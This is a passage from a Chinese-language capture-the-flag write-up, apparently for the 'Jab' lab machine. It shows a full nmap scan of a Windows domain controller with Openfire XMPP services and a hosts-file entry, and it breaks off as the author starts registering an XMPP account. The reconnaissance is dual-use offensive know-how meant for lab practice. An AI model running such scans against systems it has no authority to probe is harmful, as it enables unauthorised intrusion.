靶场信息

信息收集
Nmap
┌──(root㉿kali)-[~]
└─# nmap -sC -sV -A -p- --min-rate=10000 10.10.11.4
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-26 08:53 CST
Nmap scan report for 10.10.11.4
Host is up (0.16s latency).
Not shown: 41978 closed tcp ports (reset), 23523 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-02-26 00:55:01Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-02-26T00:58:54+00:00; -1s from scanner time.
| ssl-cert: Subject: commonName=DC01.jab.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.jab.htb
| Not valid before: 2023-11-01T20:16:18
|_Not valid after: 2024-10-31T20:16:18
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-02-26T00:58:51+00:00; -1s from scanner time.
| ssl-cert: Subject: commonName=DC01.jab.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.jab.htb
| Not valid before: 2023-11-01T20:16:18
|_Not valid after: 2024-10-31T20:16:18
5222/tcp open jabber
| xmpp-info:
| STARTTLS Failed
| info:
| unknown:
| stream_id: aaq5hb7f8h
| features:
| auth_mechanisms:
| errors:
| invalid-namespace
| (timeout)
| xmpp:
| version: 1.0
| capabilities:
|_ compression_methods:
|_ssl-date: TLS randomness does not represent time
| fingerprint-strings:
| RPCCheck:
|_ <stream:error xmlns:stream="http://etherx.jabber.org/streams"><not-well-formed xmlns="urn:ietf:params:xml:ns:xmpp-streams"/></stream:error></stream:stream>
5223/tcp open ssl/hpvirtgrp?
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
|_ssl-date: TLS randomness does not represent time
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, Kerberos, LANDesk-RC, LDAPBindReq, LPDString, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServer, X11Probe:
|_ <stream:error xmlns:stream="http://etherx.jabber.org/streams"><not-well-formed xmlns="urn:ietf:params:xml:ns:xmpp-streams"/></stream:error></stream:stream>
5262/tcp open jabber
| xmpp-info:
| STARTTLS Failed
| info:
| unknown:
| stream_id: 4wa3lpexi3
| features:
| auth_mechanisms:
| errors:
| invalid-namespace
| (timeout)
| xmpp:
| version: 1.0
| capabilities:
|_ compression_methods:
| fingerprint-strings:
| RPCCheck:
|_ <stream:error xmlns:stream="http://etherx.jabber.org/streams"><not-well-formed xmlns="urn:ietf:params:xml:ns:xmpp-streams"/></stream:error></stream:stream>
5263/tcp open ssl/unknown
|_ssl-date: TLS randomness does not represent time
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, Kerberos, LANDesk-RC, LDAPBindReq, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, X11Probe:
|_ <stream:error xmlns:stream="http://etherx.jabber.org/streams"><not-well-formed xmlns="urn:ietf:params:xml:ns:xmpp-streams"/></stream:error></stream:stream>
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
5269/tcp open xmpp Wildfire XMPP Client
| xmpp-info:
| STARTTLS Failed
| info:
| unknown:
| features:
| auth_mechanisms:
| errors:
| (timeout)
| xmpp:
| capabilities:
|_ compression_methods:
5270/tcp open ssl/xmpp Wildfire XMPP Client
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
5275/tcp open jabber
| fingerprint-strings:
| RPCCheck:
|_ <stream:error xmlns:stream="http://etherx.jabber.org/streams"><not-well-formed xmlns="urn:ietf:params:xml:ns:xmpp-streams"/></stream:error></stream:stream>
| xmpp-info:
| STARTTLS Failed
| info:
| unknown:
| stream_id: 50ipmcpaef
| features:
| auth_mechanisms:
| errors:
| invalid-namespace
| (timeout)
| xmpp:
| version: 1.0
| capabilities:
|_ compression_methods:
5276/tcp open ssl/jabber Ignite Realtime Openfire Jabber server 3.10.0 or later
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
|_ssl-date: TLS randomness does not represent time
| xmpp-info:
| STARTTLS Failed
| info:
| unknown:
| features:
| auth_mechanisms:
| errors:
| (timeout)
| xmpp:
| capabilities:
|_ compression_methods:
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
7070/tcp open realserver?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP:
| HTTP/1.1 400 Illegal character CNTL=0x0
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 69
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x0</pre>
| GetRequest:
| HTTP/1.1 200 OK
| Date: Mon, 26 Feb 2024 00:54:58 GMT
| Last-Modified: Wed, 16 Feb 2022 15:55:02 GMT
| Content-Type: text/html
| Accept-Ranges: bytes
| Content-Length: 223
| <html>
| <head><title>Openfire HTTP Binding Service</title></head>
| <body><font face="Arial, Helvetica"><b>Openfire <a href="http://www.xmpp.org/extensions/xep-0124.html">HTTP Binding</a> Service</b></font></body>
| </html>
| HTTPOptions:
| HTTP/1.1 200 OK
| Date: Mon, 26 Feb 2024 00:55:07 GMT
| Allow: GET,HEAD,POST,OPTIONS
| Help:
| HTTP/1.1 400 No URI
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 49
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: No URI</pre>
| RPCCheck:
| HTTP/1.1 400 Illegal character OTEXT=0x80
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 71
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character OTEXT=0x80</pre>
| RTSPRequest:
| HTTP/1.1 505 Unknown Version
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 58
| Connection: close
| <h1>Bad Message 505</h1><pre>reason: Unknown Version</pre>
| SSLSessionReq:
| HTTP/1.1 400 Illegal character CNTL=0x16
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 70
| Connection: close
|_ <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x16</pre>
7443/tcp open ssl/oracleas-https?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP:
| HTTP/1.1 400 Illegal character CNTL=0x0
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 69
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x0</pre>
| GetRequest:
| HTTP/1.1 200 OK
| Date: Mon, 26 Feb 2024 00:55:09 GMT
| Last-Modified: Wed, 16 Feb 2022 15:55:02 GMT
| Content-Type: text/html
| Accept-Ranges: bytes
| Content-Length: 223
| <html>
| <head><title>Openfire HTTP Binding Service</title></head>
| <body><font face="Arial, Helvetica"><b>Openfire <a href="http://www.xmpp.org/extensions/xep-0124.html">HTTP Binding</a> Service</b></font></body>
| </html>
| HTTPOptions:
| HTTP/1.1 200 OK
| Date: Mon, 26 Feb 2024 00:55:21 GMT
| Allow: GET,HEAD,POST,OPTIONS
| Help:
| HTTP/1.1 400 No URI
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 49
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: No URI</pre>
| RPCCheck:
| HTTP/1.1 400 Illegal character OTEXT=0x80
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 71
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character OTEXT=0x80</pre>
| RTSPRequest:
| HTTP/1.1 505 Unknown Version
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 58
| Connection: close
| <h1>Bad Message 505</h1><pre>reason: Unknown Version</pre>
| SSLSessionReq:
| HTTP/1.1 400 Illegal character CNTL=0x16
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 70
| Connection: close
|_ <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x16</pre>
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
7777/tcp open socks5 (No authentication; connection not allowed by ruleset)
| socks-auth-info:
|_ No authentication
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49678/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49679/tcp open msrpc Microsoft Windows RPC
49680/tcp open msrpc Microsoft Windows RPC
49685/tcp open msrpc Microsoft Windows RPC
49831/tcp open msrpc Microsoft Windows RPC
50696/tcp open msrpc Microsoft Windows RPC
7 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port5222-TCP:V=7.94SVN%I=7%D=2/26%Time=65DBE17A%P=x86_64-pc-linux-gnu%r
SF:(RPCCheck,9B,"<stream:error\x20xmlns:stream=\"http://etherx\.jabber\.or
SF:g/streams\"><not-well-formed\x20xmlns=\"urn:ietf:params:xml:ns:xmpp-str
SF:eams\"/></stream:error></stream:stream>");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port5223-TCP:V=7.94SVN%T=SSL%I=7%D=2/26%Time=65DBE1A3%P=x86_64-pc-linux
SF:-gnu%r(DNSVersionBindReqTCP,9B,"<stream:error\x20xmlns:stream=\"http://
SF:etherx\.jabber\.org/streams\"><not-well-formed\x20xmlns=\"urn:ietf:para
SF:ms:xml:ns:xmpp-streams\"/></stream:error></stream:stream>")%r(DNSStatus
SF:RequestTCP,9B,"<stream:error\x20xmlns:stream=\"http://etherx\.jabber\.o
SF:rg/streams\"><not-well-formed\x20xmlns=\"urn:ietf:params:xml:ns:xmpp-st
SF:reams\"/></stream:error></stream:stream>")%r(SSLSessionReq,9B,"<stream:
SF:error\x20xmlns:stream=\"http://etherx\.jabber\.org/streams\"><not-well-
SF:formed\x20xmlns=\"urn:ietf:params:xml:ns:xmpp-streams\"/></stream:error
SF:></stream:stream>")%r(TLSSessionReq,9B,"<stream:error\x20xmlns:stream=\
SF:"http://etherx\.jabber\.org/streams\"><not-well-formed\x20xmlns=\"urn:i
SF:etf:params:xml:ns:xmpp-streams\"/></stream:error></stream:stream>")%r(K
SF:erberos,9B,"<stream:error\x20xmlns:stream=\"http://etherx\.jabber\.org/
SF:streams\"><not-well-formed\x20xmlns=\"urn:ietf:params:xml:ns:xmpp-strea
SF:ms\"/></stream:error></stream:stream>")%r(SMBProgNeg,9B,"<stream:error\
SF:x20xmlns:stream=\"http://etherx\.jabber\.org/streams\"><not-well-formed
SF:\x20xmlns=\"urn:ietf:params:xml:ns:xmpp-streams\"/></stream:error></str
SF:eam:stream>")%r(X11Probe,9B,"<stream:error\x20xmlns:stream=\"http://eth
SF:erx\.jabber\.org/streams\"><not-well-formed\x20xmlns=\"urn:ietf:params:
SF:xml:ns:xmpp-streams\"/></stream:error></stream:stream>")%r(LPDString,9B
SF:,"<stream:error\x20xmlns:stream=\"http://etherx\.jabber\.org/streams\">
SF:<not-well-formed\x20xmlns=\"urn:ietf:params:xml:ns:xmpp-streams\"/></st
SF:ream:error></stream:stream>")%r(LDAPBindReq,9B,"<stream:error\x20xmlns:
SF:stream=\"http://etherx\.jabber\.org/streams\"><not-well-formed\x20xmlns
SF:=\"urn:ietf:params:xml:ns:xmpp-streams\"/></stream:error></stream:strea
SF:m>")%r(LANDesk-RC,9B,"<stream:error\x20xmlns:stream=\"http://etherx\.ja
SF:bber\.org/streams\"><not-well-formed\x20xmlns=\"urn:ietf:params:xml:ns:
SF:xmpp-streams\"/></stream:error></stream:stream>")%r(TerminalServer,9B,"
SF:<stream:error\x20xmlns:stream=\"http://etherx\.jabber\.org/streams\"><n
SF:ot-well-formed\x20xmlns=\"urn:ietf:params:xml:ns:xmpp-streams\"/></stre
SF:am:error></stream:stream>");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port5262-TCP:V=7.94SVN%I=7%D=2/26%Time=65DBE17A%P=x86_64-pc-linux-gnu%r
SF:(RPCCheck,9B,"<stream:error\x20xmlns:stream=\"http://etherx\.jabber\.or
SF:g/streams\"><not-well-formed\x20xmlns=\"urn:ietf:params:xml:ns:xmpp-str
SF:eams\"/></stream:error></stream:stream>");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port5263-TCP:V=7.94SVN%T=SSL%I=7%D=2/26%Time=65DBE1A3%P=x86_64-pc-linux
SF:-gnu%r(DNSVersionBindReqTCP,9B,"<stream:error\x20xmlns:stream=\"http://
SF:etherx\.jabber\.org/streams\"><not-well-formed\x20xmlns=\"urn:ietf:para
SF:ms:xml:ns:xmpp-streams\"/></stream:error></stream:stream>")%r(DNSStatus
SF:RequestTCP,9B,"<stream:error\x20xmlns:stream=\"http://etherx\.jabber\.o
SF:rg/streams\"><not-well-formed\x20xmlns=\"urn:ietf:params:xml:ns:xmpp-st
SF:reams\"/></stream:error></stream:stream>")%r(SSLSessionReq,9B,"<stream:
SF:error\x20xmlns:stream=\"http://etherx\.jabber\.org/streams\"><not-well-
SF:formed\x20xmlns=\"urn:ietf:params:xml:ns:xmpp-streams\"/></stream:error
SF:></stream:stream>")%r(TerminalServerCookie,9B,"<stream:error\x20xmlns:s
SF:tream=\"http://etherx\.jabber\.org/streams\"><not-well-formed\x20xmlns=
SF:\"urn:ietf:params:xml:ns:xmpp-streams\"/></stream:error></stream:stream
SF:>")%r(TLSSessionReq,9B,"<stream:error\x20xmlns:stream=\"http://etherx\.
SF:jabber\.org/streams\"><not-well-formed\x20xmlns=\"urn:ietf:params:xml:n
SF:s:xmpp-streams\"/></stream:error></stream:stream>")%r(Kerberos,9B,"<str
SF:eam:error\x20xmlns:stream=\"http://etherx\.jabber\.org/streams\"><not-w
SF:ell-formed\x20xmlns=\"urn:ietf:params:xml:ns:xmpp-streams\"/></stream:e
SF:rror></stream:stream>")%r(SMBProgNeg,9B,"<stream:error\x20xmlns:stream=
SF:\"http://etherx\.jabber\.org/streams\"><not-well-formed\x20xmlns=\"urn:
SF:ietf:params:xml:ns:xmpp-streams\"/></stream:error></stream:stream>")%r(
SF:X11Probe,9B,"<stream:error\x20xmlns:stream=\"http://etherx\.jabber\.org
SF:/streams\"><not-well-formed\x20xmlns=\"urn:ietf:params:xml:ns:xmpp-stre
SF:ams\"/></stream:error></stream:stream>")%r(LDAPBindReq,9B,"<stream:erro
SF:r\x20xmlns:stream=\"http://etherx\.jabber\.org/streams\"><not-well-form
SF:ed\x20xmlns=\"urn:ietf:params:xml:ns:xmpp-streams\"/></stream:error></s
SF:tream:stream>")%r(LANDesk-RC,9B,"<stream:error\x20xmlns:stream=\"http:/
SF:/etherx\.jabber\.org/streams\"><not-well-formed\x20xmlns=\"urn:ietf:par
SF:ams:xml:ns:xmpp-streams\"/></stream:error></stream:stream>")%r(Terminal
SF:Server,9B,"<stream:error\x20xmlns:stream=\"http://etherx\.jabber\.org/s
SF:treams\"><not-well-formed\x20xmlns=\"urn:ietf:params:xml:ns:xmpp-stream
SF:s\"/></stream:error></stream:stream>");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port5275-TCP:V=7.94SVN%I=7%D=2/26%Time=65DBE17A%P=x86_64-pc-linux-gnu%r
SF:(RPCCheck,9B,"<stream:error\x20xmlns:stream=\"http://etherx\.jabber\.or
SF:g/streams\"><not-well-formed\x20xmlns=\"urn:ietf:params:xml:ns:xmpp-str
SF:eams\"/></stream:error></stream:stream>");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port7070-TCP:V=7.94SVN%I=7%D=2/26%Time=65DBE163%P=x86_64-pc-linux-gnu%r
SF:(GetRequest,189,"HTTP/1\.1\x20200\x20OK\r\nDate:\x20Mon,\x2026\x20Feb\x
SF:202024\x2000:54:58\x20GMT\r\nLast-Modified:\x20Wed,\x2016\x20Feb\x20202
SF:2\x2015:55:02\x20GMT\r\nContent-Type:\x20text/html\r\nAccept-Ranges:\x2
SF:0bytes\r\nContent-Length:\x20223\r\n\r\n<html>\n\x20\x20<head><title>Op
SF:enfire\x20HTTP\x20Binding\x20Service</title></head>\n\x20\x20<body><fon
SF:t\x20face=\"Arial,\x20Helvetica\"><b>Openfire\x20<a\x20href=\"http://ww
SF:w\.xmpp\.org/extensions/xep-0124\.html\">HTTP\x20Binding</a>\x20Service
SF:</b></font></body>\n</html>\n")%r(RTSPRequest,AD,"HTTP/1\.1\x20505\x20U
SF:nknown\x20Version\r\nContent-Type:\x20text/html;charset=iso-8859-1\r\nC
SF:ontent-Length:\x2058\r\nConnection:\x20close\r\n\r\n<h1>Bad\x20Message\
SF:x20505</h1><pre>reason:\x20Unknown\x20Version</pre>")%r(HTTPOptions,56,
SF:"HTTP/1\.1\x20200\x20OK\r\nDate:\x20Mon,\x2026\x20Feb\x202024\x2000:55:
SF:07\x20GMT\r\nAllow:\x20GET,HEAD,POST,OPTIONS\r\n\r\n")%r(RPCCheck,C7,"H
SF:TTP/1\.1\x20400\x20Illegal\x20character\x20OTEXT=0x80\r\nContent-Type:\
SF:x20text/html;charset=iso-8859-1\r\nContent-Length:\x2071\r\nConnection:
SF:\x20close\r\n\r\n<h1>Bad\x20Message\x20400</h1><pre>reason:\x20Illegal\
SF:x20character\x20OTEXT=0x80</pre>")%r(DNSVersionBindReqTCP,C3,"HTTP/1\.1
SF:\x20400\x20Illegal\x20character\x20CNTL=0x0\r\nContent-Type:\x20text/ht
SF:ml;charset=iso-8859-1\r\nContent-Length:\x2069\r\nConnection:\x20close\
SF:r\n\r\n<h1>Bad\x20Message\x20400</h1><pre>reason:\x20Illegal\x20charact
SF:er\x20CNTL=0x0</pre>")%r(DNSStatusRequestTCP,C3,"HTTP/1\.1\x20400\x20Il
SF:legal\x20character\x20CNTL=0x0\r\nContent-Type:\x20text/html;charset=is
SF:o-8859-1\r\nContent-Length:\x2069\r\nConnection:\x20close\r\n\r\n<h1>Ba
SF:d\x20Message\x20400</h1><pre>reason:\x20Illegal\x20character\x20CNTL=0x
SF:0</pre>")%r(Help,9B,"HTTP/1\.1\x20400\x20No\x20URI\r\nContent-Type:\x20
SF:text/html;charset=iso-8859-1\r\nContent-Length:\x2049\r\nConnection:\x2
SF:0close\r\n\r\n<h1>Bad\x20Message\x20400</h1><pre>reason:\x20No\x20URI</
SF:pre>")%r(SSLSessionReq,C5,"HTTP/1\.1\x20400\x20Illegal\x20character\x20
SF:CNTL=0x16\r\nContent-Type:\x20text/html;charset=iso-8859-1\r\nContent-L
SF:ength:\x2070\r\nConnection:\x20close\r\n\r\n<h1>Bad\x20Message\x20400</
SF:h1><pre>reason:\x20Illegal\x20character\x20CNTL=0x16</pre>");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port7443-TCP:V=7.94SVN%T=SSL%I=7%D=2/26%Time=65DBE16E%P=x86_64-pc-linux
SF:-gnu%r(GetRequest,189,"HTTP/1\.1\x20200\x20OK\r\nDate:\x20Mon,\x2026\x2
SF:0Feb\x202024\x2000:55:09\x20GMT\r\nLast-Modified:\x20Wed,\x2016\x20Feb\
SF:x202022\x2015:55:02\x20GMT\r\nContent-Type:\x20text/html\r\nAccept-Rang
SF:es:\x20bytes\r\nContent-Length:\x20223\r\n\r\n<html>\n\x20\x20<head><ti
SF:tle>Openfire\x20HTTP\x20Binding\x20Service</title></head>\n\x20\x20<bod
SF:y><font\x20face=\"Arial,\x20Helvetica\"><b>Openfire\x20<a\x20href=\"htt
SF:p://www\.xmpp\.org/extensions/xep-0124\.html\">HTTP\x20Binding</a>\x20S
SF:ervice</b></font></body>\n</html>\n")%r(HTTPOptions,56,"HTTP/1\.1\x2020
SF:0\x20OK\r\nDate:\x20Mon,\x2026\x20Feb\x202024\x2000:55:21\x20GMT\r\nAll
SF:ow:\x20GET,HEAD,POST,OPTIONS\r\n\r\n")%r(RTSPRequest,AD,"HTTP/1\.1\x205
SF:05\x20Unknown\x20Version\r\nContent-Type:\x20text/html;charset=iso-8859
SF:-1\r\nContent-Length:\x2058\r\nConnection:\x20close\r\n\r\n<h1>Bad\x20M
SF:essage\x20505</h1><pre>reason:\x20Unknown\x20Version</pre>")%r(RPCCheck
SF:,C7,"HTTP/1\.1\x20400\x20Illegal\x20character\x20OTEXT=0x80\r\nContent-
SF:Type:\x20text/html;charset=iso-8859-1\r\nContent-Length:\x2071\r\nConne
SF:ction:\x20close\r\n\r\n<h1>Bad\x20Message\x20400</h1><pre>reason:\x20Il
SF:legal\x20character\x20OTEXT=0x80</pre>")%r(DNSVersionBindReqTCP,C3,"HTT
SF:P/1\.1\x20400\x20Illegal\x20character\x20CNTL=0x0\r\nContent-Type:\x20t
SF:ext/html;charset=iso-8859-1\r\nContent-Length:\x2069\r\nConnection:\x20
SF:close\r\n\r\n<h1>Bad\x20Message\x20400</h1><pre>reason:\x20Illegal\x20c
SF:haracter\x20CNTL=0x0</pre>")%r(DNSStatusRequestTCP,C3,"HTTP/1\.1\x20400
SF:\x20Illegal\x20character\x20CNTL=0x0\r\nContent-Type:\x20text/html;char
SF:set=iso-8859-1\r\nContent-Length:\x2069\r\nConnection:\x20close\r\n\r\n
SF:<h1>Bad\x20Message\x20400</h1><pre>reason:\x20Illegal\x20character\x20C
SF:NTL=0x0</pre>")%r(Help,9B,"HTTP/1\.1\x20400\x20No\x20URI\r\nContent-Typ
SF:e:\x20text/html;charset=iso-8859-1\r\nContent-Length:\x2049\r\nConnecti
SF:on:\x20close\r\n\r\n<h1>Bad\x20Message\x20400</h1><pre>reason:\x20No\x2
SF:0URI</pre>")%r(SSLSessionReq,C5,"HTTP/1\.1\x20400\x20Illegal\x20charact
SF:er\x20CNTL=0x16\r\nContent-Type:\x20text/html;charset=iso-8859-1\r\nCon
SF:tent-Length:\x2070\r\nConnection:\x20close\r\n\r\n<h1>Bad\x20Message\x2
SF:0400</h1><pre>reason:\x20Illegal\x20character\x20CNTL=0x16</pre>");
Aggressive OS guesses: Microsoft Windows Server 2019 (92%), Microsoft Windows Longhorn (92%), Microsoft Windows Server 2016 (91%), Microsoft Windows Server 2012 (90%), Microsoft Windows Server 2008 SP2 (90%), Microsoft Windows Vista SP1 (89%), Microsoft Windows 10 1709 - 1909 (89%), Microsoft Windows Server 2012 R2 (88%), Microsoft Windows XP SP3 (88%), Microsoft Windows 7, Windows Server 2012, or Windows 8.1 Update 1 (88%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -1s, deviation: 0s, median: -1s
| smb2-time:
| date: 2024-02-26T00:58:32
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
TRACEROUTE (using port 554/tcp)
HOP RTT ADDRESS
1 143.68 ms 10.10.16.1
2 144.22 ms 10.10.11.4
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 351.72 seconds
东西还真不少,首先我们把域名都给提取出来,然后写一个 hosts
echo "10.10.11.4 jab.htb dc01.jab.htb" >> /etc/hosts

这里发现有 xmpp,我们使用 Adium 进行连接,先去注册个账号
